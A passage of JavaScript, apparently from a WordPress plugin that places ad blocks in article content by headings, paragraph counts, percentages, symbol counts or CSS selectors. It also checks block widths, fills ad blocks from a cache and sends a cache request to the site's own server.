            '#cnt_rb_'+blockNumber+' > * {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) > (parseInt(content_pointerStyle.width) - 20)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
}

/* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
} */

function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
}

function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
}

function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            let penyok_stoparik = 0;
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < termorarity_parent_with_content_length))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < contentLength)
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3))
                ) {
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function asyncFunctionLauncher() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
}
/* asyncFunctionLauncher(); */

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .content_rb, .percentPointerClass .cnt32_rl_bg_str');
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockStatus = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockStatus = null;
            blockStatus = adBlocks[i]['dataset']['state'];

            if (!blockStatus) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    /* adBlocks[i].innerHTML = cachedBlocksArray[blockId]; */
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th) {
    try {
        var textLength;
        let tlArray = [];
        let tlArrayCou = 0;
        var currentChildrenLength = 0;
        /* var possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "OL", "UL", "LI", "BLOCKQUOTE", "INDEX", "TABLE", "ARTICLE"]; */
        var possibleTagsArray;
        if (typeof tagsListForTextLength!=="undefined") {
            possibleTagsArray = tagsListForTextLength;
        } else {
            possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE"];
        }
        let possibleTagsInCheck = ["DIV", "INDEX"];
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let excArr = [];
        let binderName;

        function textLengthGathererNew(lordOfElementsLoc, excArr) {
            let allowed;
            let cou1;
            try {
                for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                    if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                        &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                        &&lordOfElementsLoc.children[i].id!="toc_container"
                    ) {
                        if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                            &&(lordOfElementsLoc.children[i].children.length > 1)
                        ) {
                            allowed = true;
                            if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                                cou1 = 0;
                                while (excArr['id'][cou1]) {
                                    if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                                cou1 = 0;
                                while (excArr['class'][cou1]) {
                                    if (lordOfElementsLoc.children[i].classList.contains(excArr['class'][cou1])) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (excArr['tag'].length > 0) {
                                cou1 = 0;
                                while (excArr['tag'][cou1]) {
                                    if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (allowed==true) {
                                textLengthGathererNew(lordOfElementsLoc.children[i], excArr);
                                continue;
                            }
                        }
                        textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                        tlArray[tlArrayCou] = [];
